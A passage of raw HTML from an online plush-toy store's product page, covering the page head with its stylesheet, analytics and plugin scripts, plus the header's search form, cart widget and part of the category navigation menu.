<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-date-remover-css' href='https://dollibu.com/wp-content/plugins/wp-date-remover/public/css/wp-date-remover-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fpf_front-css' href='https://dollibu.com/wp-content/plugins/flexible-product-fields/assets/css/front.min.css?ver=1.3.2.69' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-notification-bar-css' href='https://dollibu.com/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar.min.css?ver=3.4.2.04051' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//dollibu.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://dollibu.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css-css' href='https://dollibu.com/wp-content/themes/stockholm-child/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_default_style-css' href='https://dollibu.com/wp-content/themes/stockholm/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_stylesheet-css' href='https://dollibu.com/wp-content/themes/stockholm/css/stylesheet.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_woocommerce-css' href='https://dollibu.com/wp-content/themes/stockholm/css/woocommerce.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic-css' href='https://dollibu.com/wp-content/themes/stockholm/css/style_dynamic.css?ver=1671155703' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font-awesome-css' href='https://dollibu.com/wp-content/themes/stockholm/css/font-awesome/css/font-awesome.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_elegant-icons-css' href='https://dollibu.com/wp-content/themes/stockholm/css/elegant-icons/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linear-icons-css' href='https://dollibu.com/wp-content/themes/stockholm/css/linear-icons/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://dollibu.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://dollibu.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_responsive-css' href='https://dollibu.com/wp-content/themes/stockholm/css/responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic_responsive-css' href='https://dollibu.com/wp-content/themes/stockholm/css/style_dynamic_responsive.css?ver=1671155703' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://dollibu.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='qode_custom_css-css' href='https://dollibu.com/wp-content/themes/stockholm/css/custom_css.css?ver=1671155703' type='text/css' media='all' />
<link rel='stylesheet' id='qode_webkit-css' href='https://dollibu.com/wp-content/themes/stockholm/css/webkit_stylesheet.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_woocommerce_responsive-css' href='https://dollibu.com/wp-content/themes/stockholm/css/woocommerce_responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-css' href='https://dollibu.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.3.0' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.2.4" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/dollibu.com","hash_tracking":"false","v4_id":"G-GQJVZ7W2Y8"};/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/flexible-product-fields-pro/assets/js/front.js?ver=1.1.6" id="flexible_product_fields_front_js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<script type="text/javascript" src="https://apis.google.com/js/platform.js" id="qode_membership_google_plus_api-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dollibu.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.5.5" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/wp-date-remover/public/js/wp-date-remover-public.js?ver=1.0.0" id="wp-date-remover-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="fpf_product-js-extra">
/* <![CDATA[ */
var fpf_product = {"total":"Total","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","fields_rules":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/flexible-product-fields/assets/js/fpf_product.min.js?ver=1.3.2.69" id="fpf_product-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/wpfront-notification-bar/js/wpfront-notification-bar.min.js?ver=3.4.2.04051" id="wpfront-notification-bar-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm-child/custom-js.js?ver=1.1.3" id="custom-js-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://dollibu.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dollibu.com/wp-json/wp/v2/product/42679" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dollibu.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 4.5.5" />
<link rel='shortlink' href='https://dollibu.com/?p=42679' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dollibu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdollibu.com%2Fproduct%2Fdollibu-happy-mothers-day-super-soft-plush-beige-llama-figure-cute-stuffed-animal-with-pink-heart-message-for-best-mommy-grandma-wife-daughter-cute-wild-life-animal-plush-toy-gift-11-inches%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dollibu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdollibu.com%2Fproduct%2Fdollibu-happy-mothers-day-super-soft-plush-beige-llama-figure-cute-stuffed-animal-with-pink-heart-message-for-best-mommy-grandma-wife-daughter-cute-wild-life-animal-plush-toy-gift-11-inches%2F&#038;format=xml" />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><meta name="google-site-verification" content="vJ3JQeynArfFHkON5DxqYwLMOAJnKo_UCDaHaSWhHSA" />
<meta name="msvalidate.01" content="8BDA463BB39A596674A9921ADDE427FF" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PVN3DQG');</script>
<!-- End Google Tag Manager -->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/99216729883cab7828135f2d5/55766ac11ede3834ae7e98dc8.js");</script><style></style>		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#0a0000;border-color:#d41d11}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#0a0000}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#0a0000}.dgwt-wcas-loader-circular-path{stroke:#0a0000}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #d41d11}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#d41d11}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#d41d11;color:#fff}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#fff}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">.grecaptcha-badge { 
    visibility: hidden;
}</style><link rel="icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon-86x86.png" sizes="32x32" />
<link rel="icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
<meta name="msapplication-TileImage" content="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.nav-scrolled nav.mobile_menu {
    float: left;
    text-align: left;
    overflow: hidden;
    background-color: #fff;
    position: absolute;
    left: 0;
    padding: 0 10px;
    width: 100%;
    box-sizing: border-box;
    top: 70px;
    z-index:111111;
    height: calc(100vh - 70px);
}
header.nav-scrolled.stick-b nav.mobile_menu {
    height: calc(100vh - 70px);
    top: 110px;
}
.nav-scrolled ul#menu-main-navigation-1 {
    height: 100%;
    overflow: auto;
}
#back_to_top {
	z-index: 8888;}
.yith-wcwl-add-to-wishlist {
    display: none;
}
@media only screen and (max-width: 767px) 
{
.mobile-filter-dollibu 
{
   display: inline-block !important;
   width: 33%;   
   text-align: center;
}
.dollibu-filter-mobile-view 
{
   width: 100%;
   margin: 0 auto;
}
.mobile-filter-dollibu .berocket_aapf_widget-title_div 
{
   padding-right: 0 !important;
}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<script>
     $(document).ready(function() {  
window.onscroll = function() {myFunction()};

var header = document.getElementById("header");
var sticky = header.offsetTop;

function myFunction() {
  if (window.pageYOffset > sticky) {
    header.classList.add("stick-b");
  } else {
    header.classList.remove("stick-b");
  }
}
   }); 
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-104701797-2"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-104701797-2');
</script>

	
</head>

<body data-rsssl=1 class="product-template-default single single-product postid-42679 theme-stockholm qode-social-login-1.0.2 qode-restaurant-1.0 woocommerce woocommerce-page woocommerce-no-js  select-child-theme-ver-4.6 select-theme-ver-4.6 smooth_scroll header_top_hide_on_mobile qode-elegant-product-list wpb-js-composer js-comp-ver-8.1 vc_responsive">

<div class="wrapper">
<div class="wrapper_inner">
<!-- Google Analytics start -->
<!-- Google Analytics end -->

	<header   id="header" class="page_header scrolled_not_transparent has_top scroll_header_top_area centered_logo has_header_fixed_right  regular">
		<div class="header_inner clearfix">

			<form role="search" id="searchform" action="https://dollibu.com/" class="qode_search_form" method="get">
			
					<i class="fa fa-search"></i>
					<input type="text" placeholder="Search" name="s" class="qode_search_field" autocomplete="off" />
					<input type="submit" value="Search" />

					<div class="qode_search_close">
						<a href="#">
							<i class="fa fa-times"></i>
						</a>
					</div>
							</form>
		<div class="header_top_bottom_holder">
					<div class="header_top clearfix" style='' >
										<div class="left">
							<div class="inner">
								<div class="widget_text header-widget widget_custom_html header-left-widget"><div class="textwidget custom-html-widget"><div class="banne-top-left-announce">
	CALL TO ORDER NOW: <strong>1- (818) 527-1213</strong>
</div></div></div>							</div>
						</div>
						<div class="right">
							<div class="inner">
								<div class="widget_text header-widget widget_custom_html header-right-widget"><div class="textwidget custom-html-widget"><div class="retailer-announce-top-right">
	<a href="https://dollibu.com/become-a-retailer/" style="font-weight:bold;">BECOME A RETAILER</a>
	<a href="https://dollibu.com/subscription-box/" target="_blank" style="color:black;"><span style="color:darkolivegreen;font-weight:bold;">GET OUR SUBSCRIPTION BOX & SAVE <strong>35%!</strong></span></a>
</div></div></div><div class="header-widget widget_text header-right-widget">			<div class="textwidget"><div id="user-log"><!-- Widget Shortcode --><div class="widget qode-login-register-widget qode-user-not-logged-in"><a href="#" class="qode-login-opener">Login</a></div><!-- /Widget Shortcode --></div>
</div>
		</div>							</div>
						</div>
									</div>
				<div class="header_bottom clearfix" style='' >
			                    					<div class="header_inner_left">
                        													<div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div>
												<div class="logo_wrapper">
														<div class="q_logo"><a href="https://dollibu.com/"><img class="normal" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/><img class="light" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/><img class="dark" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/><img class="sticky" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/></a></div>
                            						</div>
						                        <div class="widget_text header-widget widget_custom_html header-right-from-logo-widget"><div class="widget_text header-right-from-logo-widget-inner"><div class="widget_text header-right-from-logo-widget-inner2"><div class="textwidget custom-html-widget"><div id="cust-search">
	<!-- Widget Shortcode --><div id="dgwt_wcas_ajax_search-2" class="widget woocommerce dgwt-wcas-widget widget-shortcode area-arbitrary "><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon-flexible dgwt-wcas-layout-icon-flexible js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
			<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						   d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</div>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://dollibu.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="SEARCH FOR PRODUCTS"
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
				        aria-label="Search"
				        class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						   d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div><!-- /Widget Shortcode -->
</div></div></div></div></div><div class="widget_text header-widget widget_custom_html header-right-from-logo-widget"><div class="widget_text header-right-from-logo-widget-inner"><div class="widget_text header-right-from-logo-widget-inner2"><div class="textwidget custom-html-widget"><div id="right-from-logo"><!-- Widget Shortcode -->		<div class="qode-wishlist-widget-holder">
            <a href="https://dollibu.com/wishlist/" class="qode-wishlist-widget-link">
                <span class="qode-wishlist-widget-icon"><i class="icon_heart_alt"></i></span>
                <span class="qode-wishlist-items-number">(<span>0</span>)</span>
            </a>
		</div>
		<!-- /Widget Shortcode --> <span class="wish">Wishlist</span></div>
<div id="right-from-logo-cart"><!-- Widget Shortcode --><div id="woocommerce-dropdown-cart-4" class="widget widget_woocommerce-dropdown-cart widget-shortcode area-wp_inactive_widgets ">		<div class="shopping_cart_outer">
		<div class="shopping_cart_inner">
		<div class="shopping_cart_header">
                            <div class="cart-head-short"><a class="header_cart" href="https://dollibu.com/cart/"><i class="lnr lnr-cart"></i></a><span>Cart: <span class="count">(0)</span> Items</span></div>
                
            			<div class="shopping_cart_dropdown">
			<div class="shopping_cart_dropdown_inner">
									<ul class="woocommerce-mini-cart cart_list product_list_widget">

						
							<li>No products in the cart.</li>

						
					</ul>
				</div>
						
			
                <a href="https://dollibu.com/cart/" class="qbutton small view-cart">Cart</a>

                    <span class="total">Total:<span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></span>


						
				</div>
</div>
		</div>
		</div>
	</div><!-- /Widget Shortcode --></div></div></div></div></div>					</div>
										                                                												<nav class="main_menu drop_down  ">
							<ul id="menu-main-navigation" class=""><li id="nav-menu-item-702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Stuffed Animals</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-45513" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/5-6-inch/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">5-6 Inch</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/baby/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Baby</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-720" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/piggy-banks/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Banks</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-708" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/big-eye-stuffed-animals/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Big Eyes</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-716" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-magnets" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Magnets</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-26743" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-buddies" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Plush Buddies</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hand-puppets" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Puppets</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54555" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/sequin/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Sequin</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54556" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/snug-mooshies/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Snug-Mooshies</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-709" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/super-soft-plush-animals/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Super Soft</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54557" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/wild-collections/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Wild Collection</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-707" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/xl-super-soft-plush" class=""><i class="menu_icon fa blank"></i><span class="menu-text">XL Plush</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Plush Travels</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-54559" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/shoes/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Baby Shoes</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="https://dollibu.com/product-category/bags/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Bags</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-54561" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/coin-bag/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Coin Bag</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54560" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/gift-bags/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Gift Bags</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54562" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/handbag/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Handbag</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54563" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/trolley/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Trolley</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-54564" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bracelet/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Bracelet</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-713" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hats/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Hats</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-715" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/keychains" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Big Eye Keychain</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/animal-pillows/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Animal Pillows</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45516" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-travel/long-arms-plush/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Long Arms</span><span class="plus"></span></a></li>
